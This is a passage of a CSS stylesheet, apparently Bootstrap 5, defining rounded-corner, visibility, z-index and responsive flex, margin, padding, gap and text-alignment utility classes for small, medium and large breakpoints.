    border-bottom-left-radius: .5rem !important;
    border-bottom-left-radius: var(--bs-border-radius-lg) !important;
    border-bottom-right-radius: .5rem !important;
    border-bottom-right-radius: var(--bs-border-radius-lg) !important
}

.rounded-bottom-4 {
    border-bottom-left-radius: 1rem !important;
    border-bottom-left-radius: var(--bs-border-radius-xl) !important;
    border-bottom-right-radius: 1rem !important;
    border-bottom-right-radius: var(--bs-border-radius-xl) !important
}

.rounded-bottom-5 {
    border-bottom-left-radius: 2rem !important;
    border-bottom-left-radius: var(--bs-border-radius-xxl) !important;
    border-bottom-right-radius: 2rem !important;
    border-bottom-right-radius: var(--bs-border-radius-xxl) !important
}

.rounded-bottom-circle {
    border-bottom-left-radius: 50% !important;
    border-bottom-right-radius: 50% !important
}

.rounded-bottom-pill {
    border-bottom-left-radius: 50rem !important;
    border-bottom-left-radius: var(--bs-border-radius-pill) !important;
    border-bottom-right-radius: 50rem !important;
    border-bottom-right-radius: var(--bs-border-radius-pill) !important
}

.rounded-start {
    border-bottom-left-radius: .375rem !important;
    border-bottom-left-radius: var(--bs-border-radius) !important;
    border-top-left-radius: .375rem !important;
    border-top-left-radius: var(--bs-border-radius) !important
}

.rounded-start-0 {
    border-bottom-left-radius: 0 !important;
    border-top-left-radius: 0 !important
}

.rounded-start-1 {
    border-bottom-left-radius: .25rem !important;
    border-bottom-left-radius: var(--bs-border-radius-sm) !important;
    border-top-left-radius: .25rem !important;
    border-top-left-radius: var(--bs-border-radius-sm) !important
}

.rounded-start-2 {
    border-bottom-left-radius: .375rem !important;
    border-bottom-left-radius: var(--bs-border-radius) !important;
    border-top-left-radius: .375rem !important;
    border-top-left-radius: var(--bs-border-radius) !important
}

.rounded-start-3 {
    border-bottom-left-radius: .5rem !important;
    border-bottom-left-radius: var(--bs-border-radius-lg) !important;
    border-top-left-radius: .5rem !important;
    border-top-left-radius: var(--bs-border-radius-lg) !important
}

.rounded-start-4 {
    border-bottom-left-radius: 1rem !important;
    border-bottom-left-radius: var(--bs-border-radius-xl) !important;
    border-top-left-radius: 1rem !important;
    border-top-left-radius: var(--bs-border-radius-xl) !important
}

.rounded-start-5 {
    border-bottom-left-radius: 2rem !important;
    border-bottom-left-radius: var(--bs-border-radius-xxl) !important;
    border-top-left-radius: 2rem !important;
    border-top-left-radius: var(--bs-border-radius-xxl) !important
}

.rounded-start-circle {
    border-bottom-left-radius: 50% !important;
    border-top-left-radius: 50% !important
}

.rounded-start-pill {
    border-bottom-left-radius: 50rem !important;
    border-bottom-left-radius: var(--bs-border-radius-pill) !important;
    border-top-left-radius: 50rem !important;
    border-top-left-radius: var(--bs-border-radius-pill) !important
}

.visible {
    visibility: visible !important
}

.invisible {
    visibility: hidden !important
}

.z-n1 {
    z-index: -1 !important
}

.z-0 {
    z-index: 0 !important
}

.z-1 {
    z-index: 1 !important
}

.z-2 {
    z-index: 2 !important
}

.z-3 {
    z-index: 3 !important
}

@media (min-width: 576px) {
    .float-sm-start {
        float: left !important
    }
    .float-sm-end {
        float: right !important
    }
    .float-sm-none {
        float: none !important
    }
    .object-fit-sm-contain {
        object-fit: contain !important
    }
    .object-fit-sm-cover {
        object-fit: cover !important
    }
    .object-fit-sm-fill {
        object-fit: fill !important
    }
    .object-fit-sm-scale {
        object-fit: scale-down !important
    }
    .object-fit-sm-none {
        object-fit: none !important
    }
    .d-sm-inline {
        display: inline !important
    }
    .d-sm-inline-block {
        display: inline-block !important
    }
    .d-sm-block {
        display: block !important
    }
    .d-sm-grid {
        display: grid !important
    }
    .d-sm-inline-grid {
        display: inline-grid !important
    }
    .d-sm-table {
        display: table !important
    }
    .d-sm-table-row {
        display: table-row !important
    }
    .d-sm-table-cell {
        display: table-cell !important
    }
    .d-sm-flex {
        display: flex !important
    }
    .d-sm-inline-flex {
        display: inline-flex !important
    }
    .d-sm-none {
        display: none !important
    }
    .flex-sm-fill {
        flex: 1 1 auto !important
    }
    .flex-sm-row {
        flex-direction: row !important
    }
    .flex-sm-column {
        flex-direction: column !important
    }
    .flex-sm-row-reverse {
        flex-direction: row-reverse !important
    }
    .flex-sm-column-reverse {
        flex-direction: column-reverse !important
    }
    .flex-sm-grow-0 {
        flex-grow: 0 !important
    }
    .flex-sm-grow-1 {
        flex-grow: 1 !important
    }
    .flex-sm-shrink-0 {
        flex-shrink: 0 !important
    }
    .flex-sm-shrink-1 {
        flex-shrink: 1 !important
    }
    .flex-sm-wrap {
        flex-wrap: wrap !important
    }
    .flex-sm-nowrap {
        flex-wrap: nowrap !important
    }
    .flex-sm-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }
    .justify-content-sm-start {
        justify-content: flex-start !important
    }
    .justify-content-sm-end {
        justify-content: flex-end !important
    }
    .justify-content-sm-center {
        justify-content: center !important
    }
    .justify-content-sm-between {
        justify-content: space-between !important
    }
    .justify-content-sm-around {
        justify-content: space-around !important
    }
    .justify-content-sm-evenly {
        justify-content: space-evenly !important
    }
    .align-items-sm-start {
        align-items: flex-start !important
    }
    .align-items-sm-end {
        align-items: flex-end !important
    }
    .align-items-sm-center {
        align-items: center !important
    }
    .align-items-sm-baseline {
        align-items: baseline !important
    }
    .align-items-sm-stretch {
        align-items: stretch !important
    }
    .align-content-sm-start {
        align-content: flex-start !important
    }
    .align-content-sm-end {
        align-content: flex-end !important
    }
    .align-content-sm-center {
        align-content: center !important
    }
    .align-content-sm-between {
        align-content: space-between !important
    }
    .align-content-sm-around {
        align-content: space-around !important
    }
    .align-content-sm-stretch {
        align-content: stretch !important
    }
    .align-self-sm-auto {
        align-self: auto !important
    }
    .align-self-sm-start {
        align-self: flex-start !important
    }
    .align-self-sm-end {
        align-self: flex-end !important
    }
    .align-self-sm-center {
        align-self: center !important
    }
    .align-self-sm-baseline {
        align-self: baseline !important
    }
    .align-self-sm-stretch {
        align-self: stretch !important
    }
    .order-sm-first {
        order: -1 !important
    }
    .order-sm-0 {
        order: 0 !important
    }
    .order-sm-1 {
        order: 1 !important
    }
    .order-sm-2 {
        order: 2 !important
    }
    .order-sm-3 {
        order: 3 !important
    }
    .order-sm-4 {
        order: 4 !important
    }
    .order-sm-5 {
        order: 5 !important
    }
    .order-sm-last {
        order: 6 !important
    }
    .m-sm-0 {
        margin: 0 !important
    }
    .m-sm-1 {
        margin: .25rem !important
    }
    .m-sm-2 {
        margin: .5rem !important
    }
    .m-sm-3 {
        margin: 1rem !important
    }
    .m-sm-4 {
        margin: 1.5rem !important
    }
    .m-sm-5 {
        margin: 3rem !important
    }
    .m-sm-auto {
        margin: auto !important
    }
    .mx-sm-0 {
        margin-left: 0 !important;
        margin-right: 0 !important
    }
    .mx-sm-1 {
        margin-left: .25rem !important;
        margin-right: .25rem !important
    }
    .mx-sm-2 {
        margin-left: .5rem !important;
        margin-right: .5rem !important
    }
    .mx-sm-3 {
        margin-left: 1rem !important;
        margin-right: 1rem !important
    }
    .mx-sm-4 {
        margin-left: 1.5rem !important;
        margin-right: 1.5rem !important
    }
    .mx-sm-5 {
        margin-left: 3rem !important;
        margin-right: 3rem !important
    }
    .mx-sm-auto {
        margin-left: auto !important;
        margin-right: auto !important
    }
    .my-sm-0 {
        margin-bottom: 0 !important;
        margin-top: 0 !important
    }
    .my-sm-1 {
        margin-bottom: .25rem !important;
        margin-top: .25rem !important
    }
    .my-sm-2 {
        margin-bottom: .5rem !important;
        margin-top: .5rem !important
    }
    .my-sm-3 {
        margin-bottom: 1rem !important;
        margin-top: 1rem !important
    }
    .my-sm-4 {
        margin-bottom: 1.5rem !important;
        margin-top: 1.5rem !important
    }
    .my-sm-5 {
        margin-bottom: 3rem !important;
        margin-top: 3rem !important
    }
    .my-sm-auto {
        margin-bottom: auto !important;
        margin-top: auto !important
    }
    .mt-sm-0 {
        margin-top: 0 !important
    }
    .mt-sm-1 {
        margin-top: .25rem !important
    }
    .mt-sm-2 {
        margin-top: .5rem !important
    }
    .mt-sm-3 {
        margin-top: 1rem !important
    }
    .mt-sm-4 {
        margin-top: 1.5rem !important
    }
    .mt-sm-5 {
        margin-top: 3rem !important
    }
    .mt-sm-auto {
        margin-top: auto !important
    }
    .me-sm-0 {
        margin-right: 0 !important
    }
    .me-sm-1 {
        margin-right: .25rem !important
    }
    .me-sm-2 {
        margin-right: .5rem !important
    }
    .me-sm-3 {
        margin-right: 1rem !important
    }
    .me-sm-4 {
        margin-right: 1.5rem !important
    }
    .me-sm-5 {
        margin-right: 3rem !important
    }
    .me-sm-auto {
        margin-right: auto !important
    }
    .mb-sm-0 {
        margin-bottom: 0 !important
    }
    .mb-sm-1 {
        margin-bottom: .25rem !important
    }
    .mb-sm-2 {
        margin-bottom: .5rem !important
    }
    .mb-sm-3 {
        margin-bottom: 1rem !important
    }
    .mb-sm-4 {
        margin-bottom: 1.5rem !important
    }
    .mb-sm-5 {
        margin-bottom: 3rem !important
    }
    .mb-sm-auto {
        margin-bottom: auto !important
    }
    .ms-sm-0 {
        margin-left: 0 !important
    }
    .ms-sm-1 {
        margin-left: .25rem !important
    }
    .ms-sm-2 {
        margin-left: .5rem !important
    }
    .ms-sm-3 {
        margin-left: 1rem !important
    }
    .ms-sm-4 {
        margin-left: 1.5rem !important
    }
    .ms-sm-5 {
        margin-left: 3rem !important
    }
    .ms-sm-auto {
        margin-left: auto !important
    }
    .p-sm-0 {
        padding: 0 !important
    }
    .p-sm-1 {
        padding: .25rem !important
    }
    .p-sm-2 {
        padding: .5rem !important
    }
    .p-sm-3 {
        padding: 1rem !important
    }
    .p-sm-4 {
        padding: 1.5rem !important
    }
    .p-sm-5 {
        padding: 3rem !important
    }
    .px-sm-0 {
        padding-left: 0 !important;
        padding-right: 0 !important
    }
    .px-sm-1 {
        padding-left: .25rem !important;
        padding-right: .25rem !important
    }
    .px-sm-2 {
        padding-left: .5rem !important;
        padding-right: .5rem !important
    }
    .px-sm-3 {
        padding-left: 1rem !important;
        padding-right: 1rem !important
    }
    .px-sm-4 {
        padding-left: 1.5rem !important;
        padding-right: 1.5rem !important
    }
    .px-sm-5 {
        padding-left: 3rem !important;
        padding-right: 3rem !important
    }
    .py-sm-0 {
        padding-bottom: 0 !important;
        padding-top: 0 !important
    }
    .py-sm-1 {
        padding-bottom: .25rem !important;
        padding-top: .25rem !important
    }
    .py-sm-2 {
        padding-bottom: .5rem !important;
        padding-top: .5rem !important
    }
    .py-sm-3 {
        padding-bottom: 1rem !important;
        padding-top: 1rem !important
    }
    .py-sm-4 {
        padding-bottom: 1.5rem !important;
        padding-top: 1.5rem !important
    }
    .py-sm-5 {
        padding-bottom: 3rem !important;
        padding-top: 3rem !important
    }
    .pt-sm-0 {
        padding-top: 0 !important
    }
    .pt-sm-1 {
        padding-top: .25rem !important
    }
    .pt-sm-2 {
        padding-top: .5rem !important
    }
    .pt-sm-3 {
        padding-top: 1rem !important
    }
    .pt-sm-4 {
        padding-top: 1.5rem !important
    }
    .pt-sm-5 {
        padding-top: 3rem !important
    }
    .pe-sm-0 {
        padding-right: 0 !important
    }
    .pe-sm-1 {
        padding-right: .25rem !important
    }
    .pe-sm-2 {
        padding-right: .5rem !important
    }
    .pe-sm-3 {
        padding-right: 1rem !important
    }
    .pe-sm-4 {
        padding-right: 1.5rem !important
    }
    .pe-sm-5 {
        padding-right: 3rem !important
    }
    .pb-sm-0 {
        padding-bottom: 0 !important
    }
    .pb-sm-1 {
        padding-bottom: .25rem !important
    }
    .pb-sm-2 {
        padding-bottom: .5rem !important
    }
    .pb-sm-3 {
        padding-bottom: 1rem !important
    }
    .pb-sm-4 {
        padding-bottom: 1.5rem !important
    }
    .pb-sm-5 {
        padding-bottom: 3rem !important
    }
    .ps-sm-0 {
        padding-left: 0 !important
    }
    .ps-sm-1 {
        padding-left: .25rem !important
    }
    .ps-sm-2 {
        padding-left: .5rem !important
    }
    .ps-sm-3 {
        padding-left: 1rem !important
    }
    .ps-sm-4 {
        padding-left: 1.5rem !important
    }
    .ps-sm-5 {
        padding-left: 3rem !important
    }
    .gap-sm-0 {
        gap: 0 !important
    }
    .gap-sm-1 {
        gap: .25rem !important
    }
    .gap-sm-2 {
        gap: .5rem !important
    }
    .gap-sm-3 {
        gap: 1rem !important
    }
    .gap-sm-4 {
        gap: 1.5rem !important
    }
    .gap-sm-5 {
        gap: 3rem !important
    }
    .row-gap-sm-0 {
        row-gap: 0 !important
    }
    .row-gap-sm-1 {
        row-gap: .25rem !important
    }
    .row-gap-sm-2 {
        row-gap: .5rem !important
    }
    .row-gap-sm-3 {
        row-gap: 1rem !important
    }
    .row-gap-sm-4 {
        row-gap: 1.5rem !important
    }
    .row-gap-sm-5 {
        row-gap: 3rem !important
    }
    .column-gap-sm-0 {
        column-gap: 0 !important
    }
    .column-gap-sm-1 {
        column-gap: .25rem !important
    }
    .column-gap-sm-2 {
        column-gap: .5rem !important
    }
    .column-gap-sm-3 {
        column-gap: 1rem !important
    }
    .column-gap-sm-4 {
        column-gap: 1.5rem !important
    }
    .column-gap-sm-5 {
        column-gap: 3rem !important
    }
    .text-sm-start {
        text-align: left !important
    }
    .text-sm-end {
        text-align: right !important
    }
    .text-sm-center {
        text-align: center !important
    }
}

@media (min-width: 768px) {
    .float-md-start {
        float: left !important
    }
    .float-md-end {
        float: right !important
    }
    .float-md-none {
        float: none !important
    }
    .object-fit-md-contain {
        object-fit: contain !important
    }
    .object-fit-md-cover {
        object-fit: cover !important
    }
    .object-fit-md-fill {
        object-fit: fill !important
    }
    .object-fit-md-scale {
        object-fit: scale-down !important
    }
    .object-fit-md-none {
        object-fit: none !important
    }
    .d-md-inline {
        display: inline !important
    }
    .d-md-inline-block {
        display: inline-block !important
    }
    .d-md-block {
        display: block !important
    }
    .d-md-grid {
        display: grid !important
    }
    .d-md-inline-grid {
        display: inline-grid !important
    }
    .d-md-table {
        display: table !important
    }
    .d-md-table-row {
        display: table-row !important
    }
    .d-md-table-cell {
        display: table-cell !important
    }
    .d-md-flex {
        display: flex !important
    }
    .d-md-inline-flex {
        display: inline-flex !important
    }
    .d-md-none {
        display: none !important
    }
    .flex-md-fill {
        flex: 1 1 auto !important
    }
    .flex-md-row {
        flex-direction: row !important
    }
    .flex-md-column {
        flex-direction: column !important
    }
    .flex-md-row-reverse {
        flex-direction: row-reverse !important
    }
    .flex-md-column-reverse {
        flex-direction: column-reverse !important
    }
    .flex-md-grow-0 {
        flex-grow: 0 !important
    }
    .flex-md-grow-1 {
        flex-grow: 1 !important
    }
    .flex-md-shrink-0 {
        flex-shrink: 0 !important
    }
    .flex-md-shrink-1 {
        flex-shrink: 1 !important
    }
    .flex-md-wrap {
        flex-wrap: wrap !important
    }
    .flex-md-nowrap {
        flex-wrap: nowrap !important
    }
    .flex-md-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }
    .justify-content-md-start {
        justify-content: flex-start !important
    }
    .justify-content-md-end {
        justify-content: flex-end !important
    }
    .justify-content-md-center {
        justify-content: center !important
    }
    .justify-content-md-between {
        justify-content: space-between !important
    }
    .justify-content-md-around {
        justify-content: space-around !important
    }
    .justify-content-md-evenly {
        justify-content: space-evenly !important
    }
    .align-items-md-start {
        align-items: flex-start !important
    }
    .align-items-md-end {
        align-items: flex-end !important
    }
    .align-items-md-center {
        align-items: center !important
    }
    .align-items-md-baseline {
        align-items: baseline !important
    }
    .align-items-md-stretch {
        align-items: stretch !important
    }
    .align-content-md-start {
        align-content: flex-start !important
    }
    .align-content-md-end {
        align-content: flex-end !important
    }
    .align-content-md-center {
        align-content: center !important
    }
    .align-content-md-between {
        align-content: space-between !important
    }
    .align-content-md-around {
        align-content: space-around !important
    }
    .align-content-md-stretch {
        align-content: stretch !important
    }
    .align-self-md-auto {
        align-self: auto !important
    }
    .align-self-md-start {
        align-self: flex-start !important
    }
    .align-self-md-end {
        align-self: flex-end !important
    }
    .align-self-md-center {
        align-self: center !important
    }
    .align-self-md-baseline {
        align-self: baseline !important
    }
    .align-self-md-stretch {
        align-self: stretch !important
    }
    .order-md-first {
        order: -1 !important
    }
    .order-md-0 {
        order: 0 !important
    }
    .order-md-1 {
        order: 1 !important
    }
    .order-md-2 {
        order: 2 !important
    }
    .order-md-3 {
        order: 3 !important
    }
    .order-md-4 {
        order: 4 !important
    }
    .order-md-5 {
        order: 5 !important
    }
    .order-md-last {
        order: 6 !important
    }
    .m-md-0 {
        margin: 0 !important
    }
    .m-md-1 {
        margin: .25rem !important
    }
    .m-md-2 {
        margin: .5rem !important
    }
    .m-md-3 {
        margin: 1rem !important
    }
    .m-md-4 {
        margin: 1.5rem !important
    }
    .m-md-5 {
        margin: 3rem !important
    }
    .m-md-auto {
        margin: auto !important
    }
    .mx-md-0 {
        margin-left: 0 !important;
        margin-right: 0 !important
    }
    .mx-md-1 {
        margin-left: .25rem !important;
        margin-right: .25rem !important
    }
    .mx-md-2 {
        margin-left: .5rem !important;
        margin-right: .5rem !important
    }
    .mx-md-3 {
        margin-left: 1rem !important;
        margin-right: 1rem !important
    }
    .mx-md-4 {
        margin-left: 1.5rem !important;
        margin-right: 1.5rem !important
    }
    .mx-md-5 {
        margin-left: 3rem !important;
        margin-right: 3rem !important
    }
    .mx-md-auto {
        margin-left: auto !important;
        margin-right: auto !important
    }
    .my-md-0 {
        margin-bottom: 0 !important;
        margin-top: 0 !important
    }
    .my-md-1 {
        margin-bottom: .25rem !important;
        margin-top: .25rem !important
    }
    .my-md-2 {
        margin-bottom: .5rem !important;
        margin-top: .5rem !important
    }
    .my-md-3 {
        margin-bottom: 1rem !important;
        margin-top: 1rem !important
    }
    .my-md-4 {
        margin-bottom: 1.5rem !important;
        margin-top: 1.5rem !important
    }
    .my-md-5 {
        margin-bottom: 3rem !important;
        margin-top: 3rem !important
    }
    .my-md-auto {
        margin-bottom: auto !important;
        margin-top: auto !important
    }
    .mt-md-0 {
        margin-top: 0 !important
    }
    .mt-md-1 {
        margin-top: .25rem !important
    }
    .mt-md-2 {
        margin-top: .5rem !important
    }
    .mt-md-3 {
        margin-top: 1rem !important
    }
    .mt-md-4 {
        margin-top: 1.5rem !important
    }
    .mt-md-5 {
        margin-top: 3rem !important
    }
    .mt-md-auto {
        margin-top: auto !important
    }
    .me-md-0 {
        margin-right: 0 !important
    }
    .me-md-1 {
        margin-right: .25rem !important
    }
    .me-md-2 {
        margin-right: .5rem !important
    }
    .me-md-3 {
        margin-right: 1rem !important
    }
    .me-md-4 {
        margin-right: 1.5rem !important
    }
    .me-md-5 {
        margin-right: 3rem !important
    }
    .me-md-auto {
        margin-right: auto !important
    }
    .mb-md-0 {
        margin-bottom: 0 !important
    }
    .mb-md-1 {
        margin-bottom: .25rem !important
    }
    .mb-md-2 {
        margin-bottom: .5rem !important
    }
    .mb-md-3 {
        margin-bottom: 1rem !important
    }
    .mb-md-4 {
        margin-bottom: 1.5rem !important
    }
    .mb-md-5 {
        margin-bottom: 3rem !important
    }
    .mb-md-auto {
        margin-bottom: auto !important
    }
    .ms-md-0 {
        margin-left: 0 !important
    }
    .ms-md-1 {
        margin-left: .25rem !important
    }
    .ms-md-2 {
        margin-left: .5rem !important
    }
    .ms-md-3 {
        margin-left: 1rem !important
    }
    .ms-md-4 {
        margin-left: 1.5rem !important
    }
    .ms-md-5 {
        margin-left: 3rem !important
    }
    .ms-md-auto {
        margin-left: auto !important
    }
    .p-md-0 {
        padding: 0 !important
    }
    .p-md-1 {
        padding: .25rem !important
    }
    .p-md-2 {
        padding: .5rem !important
    }
    .p-md-3 {
        padding: 1rem !important
    }
    .p-md-4 {
        padding: 1.5rem !important
    }
    .p-md-5 {
        padding: 3rem !important
    }
    .px-md-0 {
        padding-left: 0 !important;
        padding-right: 0 !important
    }
    .px-md-1 {
        padding-left: .25rem !important;
        padding-right: .25rem !important
    }
    .px-md-2 {
        padding-left: .5rem !important;
        padding-right: .5rem !important
    }
    .px-md-3 {
        padding-left: 1rem !important;
        padding-right: 1rem !important
    }
    .px-md-4 {
        padding-left: 1.5rem !important;
        padding-right: 1.5rem !important
    }
    .px-md-5 {
        padding-left: 3rem !important;
        padding-right: 3rem !important
    }
    .py-md-0 {
        padding-bottom: 0 !important;
        padding-top: 0 !important
    }
    .py-md-1 {
        padding-bottom: .25rem !important;
        padding-top: .25rem !important
    }
    .py-md-2 {
        padding-bottom: .5rem !important;
        padding-top: .5rem !important
    }
    .py-md-3 {
        padding-bottom: 1rem !important;
        padding-top: 1rem !important
    }
    .py-md-4 {
        padding-bottom: 1.5rem !important;
        padding-top: 1.5rem !important
    }
    .py-md-5 {
        padding-bottom: 3rem !important;
        padding-top: 3rem !important
    }
    .pt-md-0 {
        padding-top: 0 !important
    }
    .pt-md-1 {
        padding-top: .25rem !important
    }
    .pt-md-2 {
        padding-top: .5rem !important
    }
    .pt-md-3 {
        padding-top: 1rem !important
    }
    .pt-md-4 {
        padding-top: 1.5rem !important
    }
    .pt-md-5 {
        padding-top: 3rem !important
    }
    .pe-md-0 {
        padding-right: 0 !important
    }
    .pe-md-1 {
        padding-right: .25rem !important
    }
    .pe-md-2 {
        padding-right: .5rem !important
    }
    .pe-md-3 {
        padding-right: 1rem !important
    }
    .pe-md-4 {
        padding-right: 1.5rem !important
    }
    .pe-md-5 {
        padding-right: 3rem !important
    }
    .pb-md-0 {
        padding-bottom: 0 !important
    }
    .pb-md-1 {
        padding-bottom: .25rem !important
    }
    .pb-md-2 {
        padding-bottom: .5rem !important
    }
    .pb-md-3 {
        padding-bottom: 1rem !important
    }
    .pb-md-4 {
        padding-bottom: 1.5rem !important
    }
    .pb-md-5 {
        padding-bottom: 3rem !important
    }
    .ps-md-0 {
        padding-left: 0 !important
    }
    .ps-md-1 {
        padding-left: .25rem !important
    }
    .ps-md-2 {
        padding-left: .5rem !important
    }
    .ps-md-3 {
        padding-left: 1rem !important
    }
    .ps-md-4 {
        padding-left: 1.5rem !important
    }
    .ps-md-5 {
        padding-left: 3rem !important
    }
    .gap-md-0 {
        gap: 0 !important
    }
    .gap-md-1 {
        gap: .25rem !important
    }
    .gap-md-2 {
        gap: .5rem !important
    }
    .gap-md-3 {
        gap: 1rem !important
    }
    .gap-md-4 {
        gap: 1.5rem !important
    }
    .gap-md-5 {
        gap: 3rem !important
    }
    .row-gap-md-0 {
        row-gap: 0 !important
    }
    .row-gap-md-1 {
        row-gap: .25rem !important
    }
    .row-gap-md-2 {
        row-gap: .5rem !important
    }
    .row-gap-md-3 {
        row-gap: 1rem !important
    }
    .row-gap-md-4 {
        row-gap: 1.5rem !important
    }
    .row-gap-md-5 {
        row-gap: 3rem !important
    }
    .column-gap-md-0 {
        column-gap: 0 !important
    }
    .column-gap-md-1 {
        column-gap: .25rem !important
    }
    .column-gap-md-2 {
        column-gap: .5rem !important
    }
    .column-gap-md-3 {
        column-gap: 1rem !important
    }
    .column-gap-md-4 {
        column-gap: 1.5rem !important
    }
    .column-gap-md-5 {
        column-gap: 3rem !important
    }
    .text-md-start {
        text-align: left !important
    }
    .text-md-end {
        text-align: right !important
    }
    .text-md-center {
        text-align: center !important
    }
}

@media (min-width: 992px) {
    .float-lg-start {
        float: left !important
    }
    .float-lg-end {
        float: right !important
    }
    .float-lg-none {
        float: none !important
    }
    .object-fit-lg-contain {
        object-fit: contain !important
    }
    .object-fit-lg-cover {
        object-fit: cover !important
    }
    .object-fit-lg-fill {
        object-fit: fill !important
    }
    .object-fit-lg-scale {
        object-fit: scale-down !important
    }
    .object-fit-lg-none {
        object-fit: none !important
    }
    .d-lg-inline {
        display: inline !important
    }
    .d-lg-inline-block {
        display: inline-block !important
    }
    .d-lg-block {
        display: block !important
    }
    .d-lg-grid {
        display: grid !important
    }
    .d-lg-inline-grid {
        display: inline-grid !important
    }
    .d-lg-table {
        display: table !important
    }
    .d-lg-table-row {
        display: table-row !important
    }
    .d-lg-table-cell {
        display: table-cell !important
    }
    .d-lg-flex {
        display: flex !important
    }
    .d-lg-inline-flex {
        display: inline-flex !important
    }
    .d-lg-none {
        display: none !important
    }
    .flex-lg-fill {
        flex: 1 1 auto !important
    }
    .flex-lg-row {
        flex-direction: row !important
    }
    .flex-lg-column {
        flex-direction: column !important
    }
    .flex-lg-row-reverse {
        flex-direction: row-reverse !important
    }
    .flex-lg-column-reverse {
        flex-direction: column-reverse !important
    }
    .flex-lg-grow-0 {
        flex-grow: 0 !important
    }
    .flex-lg-grow-1 {
        flex-grow: 1 !important
    }
    .flex-lg-shrink-0 {
        flex-shrink: 0 !important
    }
    .flex-lg-shrink-1 {
        flex-shrink: 1 !important
    }
    .flex-lg-wrap {
        flex-wrap: wrap !important
    }
    .flex-lg-nowrap {
        flex-wrap: nowrap !important
    }
    .flex-lg-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }
    .justify-content-lg-start {
        justify-content: flex-start !important
    }
    .justify-content-lg-end {
        justify-content: flex-end !important
    }
    .justify-content-lg-center {
        justify-content: center !important
    }
    .justify-content-lg-between {
        justify-content: space-between !important
    }
    .justify-content-lg-around {
        justify-content: space-around !important
    }
    .justify-content-lg-evenly {
        justify-content: space-evenly !important
    }
    .align-items-lg-start {
        align-items: flex-start !important
    }
    .align-items-lg-end {
        align-items: flex-end !important
    }
    .align-items-lg-center {
        align-items: center !important
    }
    .align-items-lg-baseline {
        align-items: baseline !important
    }
    .align-items-lg-stretch {
        align-items: stretch !important
    }
    .align-content-lg-start {
        align-content: flex-start !important
    }
    .align-content-lg-end {
        align-content: flex-end !important
    }
    .align-content-lg-center {
        align-content: center !important
    }
    .align-content-lg-between {
        align-content: space-between !important
    }
    .align-content-lg-around {
        align-content: space-around !important
    }
    .align-content-lg-stretch {
        align-content: stretch !important
    }
    .align-self-lg-auto {
        align-self: auto !important
    }
    .align-self-lg-start {
        align-self: flex-start !important
    }
    .align-self-lg-end {
        align-self: flex-end !important
    }
    .align-self-lg-center {
        align-self: center !important
    }
    .align-self-lg-baseline {
        align-self: baseline !important
    }
    .align-self-lg-stretch {
        align-self: stretch !important
    }
    .order-lg-first {
        order: -1 !important
    }
    .order-lg-0 {
        order: 0 !important
    }
    .order-lg-1 {
        order: 1 !important
    }
    .order-lg-2 {
        order: 2 !important
    }
    .order-lg-3 {
        order: 3 !important
    }
    .order-lg-4 {
        order: 4 !important
    }
    .order-lg-5 {
        order: 5 !important
    }
    .order-lg-last {
        order: 6 !important
    }
    .m-lg-0 {
        margin: 0 !important
    }
    .m-lg-1 {
        margin: .25rem !important
    }
    .m-lg-2 {
        margin: .5rem !important
    }
    .m-lg-3 {
        margin: 1rem !important
    }
    .m-lg-4 {
        margin: 1.5rem !important
    }
    .m-lg-5 {
        margin: 3rem !important
    }
    .m-lg-auto {
        margin: auto !important
    }
    .mx-lg-0 {
        margin-left: 0 !important;
        margin-right: 0 !important
    }
    .mx-lg-1 {
        margin-left: .25rem !important;
        margin-right: .25rem !important
    }
    .mx-lg-2 {
        margin-left: .5rem !important;
        margin-right: .5rem !important
    }
    .mx-lg-3 {
        margin-left: 1rem !important;
        margin-right: 1rem !important
    }
    .mx-lg-4 {
        margin-left: 1.5rem !important;
        margin-right: 1.5rem !important
    }
    .mx-lg-5 {
        margin-left: 3rem !important;
        margin-right: 3rem !important
    }
    .mx-lg-auto {
        margin-left: auto !important;
        margin-right: auto !important
    }
    .my-lg-0 {
        margin-bottom: 0 !important;
        margin-top: 0 !important
    }
    .my-lg-1 {
        margin-bottom: .25rem !important;
        margin-top: .25rem !important
    }
    .my-lg-2 {
        margin-bottom: .5rem !important;
        margin-top: .5rem !important
    }
    .my-lg-3 {
        margin-bottom: 1rem !important;
        margin-top: 1rem !important
    }
    .my-lg-4 {
        margin-bottom: 1.5rem !important;
        margin-top: 1.5rem !important
    }
    .my-lg-5 {
        margin-bottom: 3rem !important;
        margin-top: 3rem !important
    }
    .my-lg-auto {
        margin-bottom: auto !important;
        margin-top: auto !important
    }
    .mt-lg-0 {
        margin-top: 0 !important
    }
    .mt-lg-1 {
        margin-top: .25rem !important
    }
    .mt-lg-2 {
        margin-top: .5rem !important
    }
    .mt-lg-3 {
        margin-top: 1rem !important
    }
    .mt-lg-4 {
        margin-top: 1.5rem !important
    }
    .mt-lg-5 {
        margin-top: 3rem !important
    }
    .mt-lg-auto {
        margin-top: auto !important
    }
    .me-lg-0 {
        margin-right: 0 !important
    }
    .me-lg-1 {
        margin-right: .25rem !important
    }
    .me-lg-2 {
        margin-right: .5rem !important
    }
    .me-lg-3 {
        margin-right: 1rem !important
    }
    .me-lg-4 {
        margin-right: 1.5rem !important
    }
    .me-lg-5 {
        margin-right: 3rem !important
    }
    .me-lg-auto {
        margin-right: auto !important
    }
    .mb-lg-0 {
        margin-bottom: 0 !important
    }
    .mb-lg-1 {
        margin-bottom: .25rem !important
    }
    .mb-lg-2 {
        margin-bottom: .5rem !important
    }
    .mb-lg-3 {
        margin-bottom: 1rem !important
    }
    .mb-lg-4 {
        margin-bottom: 1.5rem !important
    }
    .mb-lg-5 {
        margin-bottom: 3rem !important
    }
    .mb-lg-auto {
        margin-bottom: auto !important
    }
    .ms-lg-0 {
        margin-left: 0 !important
    }
    .ms-lg-1 {
        margin-left: .25rem !important
    }
    .ms-lg-2 {
        margin-left: .5rem !important
    }
    .ms-lg-3 {
        margin-left: 1rem !important
    }
    .ms-lg-4 {
        margin-left: 1.5rem !important
    }
    .ms-lg-5 {
        margin-left: 3rem !important
    }
    .ms-lg-auto {
        margin-left: auto !important
    }
    .p-lg-0 {
        padding: 0 !important
    }
    .p-lg-1 {
        padding: .25rem !important
    }
    .p-lg-2 {
        padding: .5rem !important
    }
    .p-lg-3 {
        padding: 1rem !important
    }
    .p-lg-4 {
        padding: 1.5rem !important
    }
    .p-lg-5 {
        padding: 3rem !important
    }
    .px-lg-0 {
        padding-left: 0 !important;
        padding-right: 0 !important
    }
    .px-lg-1 {
        padding-left: .25rem !important;
